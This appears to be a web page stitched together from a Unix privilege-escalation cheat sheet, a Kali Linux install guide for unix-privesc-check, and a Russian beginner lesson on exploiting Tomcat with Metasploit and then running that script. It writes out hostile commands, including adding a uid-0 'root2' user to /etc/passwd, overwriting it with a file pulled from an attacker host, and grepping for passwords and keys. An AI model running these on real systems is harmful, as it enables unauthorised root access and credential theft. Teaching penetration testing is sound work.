- Kali linux unix privesc check
- Privilege Escalation on Unix
- Look for:
- User Enumeration
- Host
- Hostname
- OS / Architecture
- Processes & Services
- List all processes with or without tty
- Network
- Listening ports and established sessions
- Firewall
- Scheduled Jobs
- Software Versions
- Debian-based Linux
- Redhat-based Linux
- Permissions on files
- /etc/passwd
- suid on cp (-rwsr-xr-x)
- Executable writable by others and owned by root
- Executable writable by others and owned by root with suid set… jackpot!
- Files readable by others and owned by another user
- suid & sgid files
- Files modified after adding a new user (can use any other file for comparison)
- Files that were edited within the last hour
- Find writable files / dirs outside of your home directory
- Find directories writable by the current user
- Sensitive files or information
- Backups
- RSA private keys
- Check if Message of the Day (MOTD) is writable
- Look for hardcoded credentials in files
- Unmounted Disks
- Packages and Binaries:
- How To Install unix-privesc-check on Kali Linux
- What is unix-privesc-check
- Install unix-privesc-check Using apt-get
- Install unix-privesc-check Using apt
- Install unix-privesc-check Using aptitude
- How To Uninstall unix-privesc-check on Kali Linux
- Uninstall unix-privesc-check And Its Dependencies
- Remove unix-privesc-check Configurations and Data
- Remove unix-privesc-check configuration, data, and all of its dependencies
- References
- Summary
- #44 Kali Linux для начинающих. Повышение прав.
Kali linux unix privesc check
Privilege Escalation on Unix
❗ TRY REUSING PASSWORDS ALREADY FOUND.
Look for:
- Misconfigured services
- File permissions on binaries or services
- OS/Kernel vulnerabilities
- Vulnerable software running with high privileges
- Sensitive information stored in local files – like hard coded credentials
- Registry settings that always elevate privileges before executing a binary
- Other, be creative… 😉
Daemons Kernel Password Mining Logs Memory History Configuration Files Sudo Shell Escape Sequences Abuse Intended Functionality LD_PRELOAD/LD_LIBRARY_PATH NFS Cron Path Wildcards File Overwrite File Permissions SUID Binaries Shared Object Injection Symlink Environment Variables Startup Scripts Configuration FilesUser Enumeration
Host
Hostname
Hostname can give indication of the server’s purpose and OS. Host naming convention could be used to discover more targets.
OS / Architecture
Processes & Services
Look for processes running with high privileged accounts, and with insecure permissions or vulnerabilities.
List all processes with or without tty
Network
Listening ports and established sessions
Firewall
Listing firewall rules using iptables require root privileges. See iptables.
grep -Ril "iptables" /etc/ 2>/dev/nullScheduled Jobs
Look for scripts in scheduled jobs that can be modified and run as high privileged users. See Unix Insecure file permissions.
Software Versions
Debian-based Linux
Redhat-based Linux
Permissions on files
NOTE: 2>/dev/null will remove all the “Permission denied” errors.
/etc/passwd
When this file is writable, add a second root user. Password must be 8 characters max.
openssl passwd PreciouS echo 'root2:aXtpgGKLlFzqo:0:0:root:/root:/bin/bash' >> /etc/passwdecho root2:$(openssl passwd PreciouS):0:0:root:/root:/bin/bash >> /etc/passwdsuid on cp (-rwsr-xr-x)
Copy the content of /etc/passwd locally on kali linux. Edit the file to add a new user. Share the file and copy it to the victim in /tmp.
curl -o /tmp/passwd http://KALI_IP/passwd cp /tmp/passwd /etc/passwdExecutable writable by others and owned by root
find -P / -type f -executable -user root -perm -o=w -name '*' 2>/dev/null -exec ls -la <> \;Executable writable by others and owned by root with suid set… jackpot!
find -P / -type f -executable -user root -perm -o=w,u=s -name '*' 2>/dev/null -exec ls -la <> \;Files readable by others and owned by another user
find -P / -user -perm -o=r -name '*' 2>/dev/null -exec ls -la <> \;suid & sgid files
find . -perm /6000 2>/dev/null -exec ls -la <> \;Files modified after adding a new user (can use any other file for comparison)
find -newer /etc/passwd 2>/dev/null -exec ls -la <> \;Files that were edited within the last hour
find -mmin -60 2>/dev/null -exec ls -la <> \;Find writable files / dirs outside of your home directory
find / -writable -type f -o -writable -type d 2>/dev/null | grep -Ev "^(/proc|/home/user|/tmp)"Find directories writable by the current user
find / -writable -type d 2>/dev/nullSensitive files or information
Look fo sensitive information.
Backups
locate *.bak find / -name *.bak 2>/dev/null -exec ls -la <> \;RSA private keys
find / -name *private* -type f -readable 2>/dev/null -exec ls -la <> \; find / -name *_key* -type f -readable 2>/dev/null -exec ls -la <> \;Check if Message of the Day (MOTD) is writable
Look for hardcoded credentials in files
grep -Ril "flag" . grep -Ri "password" . grep -Ri "key" . grep -Ri "sessionkey" . grep -Ri "admin" .To test, might cause problems…
grep -Ril "flag" / 2>/dev/null grep -Ri "password" . 2>/dev/null grep -Ri "key" . 2>/dev/null grep -Ri "sessionkey" . 2>/dev/null grep -Ri "admin" . 2>/dev/nullUnmounted Disks
Packages and Binaries:
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11, Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local unprivileged users to escalate privileges to other users or to access local apps (e.g. databases).
It is written as a single shell script so it can be easily uploaded and run (as opposed to un-tarred, compiled and installed). It can run either as a normal user or as root (obviously it does a better job when running as root because it can read more files).
Installed size: 85 KB
How to install: sudo apt install unix-privesc-check
unix-privesc-check
[email protected]:~# unix-privesc-check -h unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check ) Usage: unix-privesc-check < standard | detailed >"standard" mode: Speed-optimised check of lots of security settings. "detailed" mode: Same as standard mode, but also checks perms of open file handles and called files (e.g. parsed from shell scripts, linked .so files). This mode is slow and prone to false positives but might help you find more subtle flaws in 3rd party programs. This script checks file permissions and other settings that could allow local users to escalate privileges. Use of this script is only permitted on systems which you have been granted legal permission to perform a security assessment of. Apart from this condition the GPL v2 applies. Search the output for the word 'WARNING'. If you don't see it then this script didn't find any problems. How To Install unix-privesc-check on Kali Linux
In this tutorial we learn how to install unix-privesc-check on Kali Linux.
What is unix-privesc-check
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11, Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local unprivileged users to escalate privileges to other users or to access local apps (e.g. databases).
It is written as a single shell script so it can be easily uploaded and run (as opposed to un-tarred, compiled and installed). It can run either as a normal user or as root (obviously it does a better job when running as root because it can read more files).
There are three ways to install unix-privesc-check on Kali Linux . We can use apt-get , apt and aptitude . In the following sections we will describe each method. You can choose one of them.
Install unix-privesc-check Using apt-get
Update apt database with apt-get using the following command.
After updating apt database, We can install unix-privesc-check using apt-get by running the following command:
sudo apt-get -y install unix-privesc-check Install unix-privesc-check Using apt
Update apt database with apt using the following command.
After updating apt database, We can install unix-privesc-check using apt by running the following command:
sudo apt -y install unix-privesc-check Install unix-privesc-check Using aptitude
If you want to follow this method, you might need to install aptitude first since aptitude is usually not installed by default on Kali Linux. Update apt database with aptitude using the following command.
After updating apt database, We can install unix-privesc-check using aptitude by running the following command:
sudo aptitude -y install unix-privesc-check How To Uninstall unix-privesc-check on Kali Linux
To uninstall only the unix-privesc-check package we can use the following command:
sudo apt-get remove unix-privesc-check Uninstall unix-privesc-check And Its Dependencies
To uninstall unix-privesc-check and its dependencies that are no longer needed by Kali Linux, we can use the command below:
sudo apt-get -y autoremove unix-privesc-check Remove unix-privesc-check Configurations and Data
To remove unix-privesc-check configuration and data from Kali Linux we can use the following command:
sudo apt-get -y purge unix-privesc-check Remove unix-privesc-check configuration, data, and all of its dependencies
We can use the following command to remove unix-privesc-check configurations, data and all of its dependencies, we can use the following command:
sudo apt-get -y autoremove --purge unix-privesc-check References
Summary
In this tutorial we learn how to install unix-privesc-check using different package management tools like apt, apt-get and aptitude.
#44 Kali Linux для начинающих. Повышение прав.

В предыдущем уроке мы взламывали панель управления TomCat с помощью эксплойта Metasploit.
Я говорил, что мы еще вернемся к теме повышения прав, и, если помните, мы попали в систему без рут-прав, под обычным пользователем.

Давайте снова воспользуемся эксплойтом. Как видите, я использую эксплойт «tomcat_mgr_deploy»:

Нужно настроить опции эксплойта:

Отлично. Теперь мы в системе, и у нас есть шелл Meterpreter. Нужно выполнить команду «getuid», чтобы посмотреть, под каким пользователем мы авторизировались:

Как видим, сейчас мы под пользователем «tomcat55». Мы не под рут пользователем, поэтому мне нужно повысить права, чтобы стать рутом. Я хочу полностью контролировать систему. Для этого я буду использовать скрипт, который называется «unix-privesc-check»:


Этот скрипт работает на всех линукс-системах. Он выполняет множество проверок, и старается обнаружить различные уязвимости в системе, которые могут повысить права до рута. Сам скрипт можно найти по адресу: «http://pentestmonkey.net/tools/unix-privesc-check»:
Теперь мне нужно скачать его с интернета на мою атакуемую машину.
Копируем адрес ссылки «http://pentestmonkey.net/tools/unix-privesc-check/unix-privesc-check-1.4.tar.gz» и переходим в шелл meterpreter, после чего нужно открыть линукс-шелл:

Небольшой совет. Если после взлома системы, Вы вошли как пользователь с обычными правами, и Вам нужно скачать скрипты, программы, запустить программы, скомпилироать их, то для этого можно использовать директорию /tmp/, потому что во многих ситуациях, после взлома системы, Вы попадете в директорию, в которой у Вас нет необходимых прав на выполнение команд. Однако, в директории /tmp/ любой пользователь линукс-системы может запускать команды, скачивать туда инструменты и т.д. Для этого не нужны какие-то особенные права, поэтому перейдем в директорию /tmp/ и еще раз проверяем ее с помощью команды «pwd»:
Теперь мы можем скачать наш скрипт в линукс-систему. Для этого нужно выполнить команду «wget http://pentestmonkey.net/tools/unix-privesc-check/unix-privesc-check-1.4.tar.gz»:


Выполняем команду «ls»:

Как видим, файл был скачан в директорию /tmp/.
Копируем имя файла и распаковываем его в текущую директорию:

Выполняем команду «ls» и переходим в директорию, которую мы распаковали:

Просмотрим более детально права всех файлов, с помощью команды «ls -al»:
В файле «unix-privesc-check» есть права на выполнение, что для нас актуально. Для того, чтобы выполнить данный файл, нам нужно прописать команду для выполнения, которая выглядит как: «./unix-privesc-check»:

После запуска скрипта, мы видим два режима выполнения – это режим standard и detailed. Более быстрый – это первый вышеупомянутый режим.
В рамках данной лекции мы будем выполнять режим standard. Повторно запускаем скрипт, с добавлением режима: «./unix-privesc-check standard». Скрипт делает огромное количество проверок, которые будут нам полезны для взлома системы. Как правило, в конце выполнения скрипта существуют рекомендации, какие эксплойты использовать и многое другое.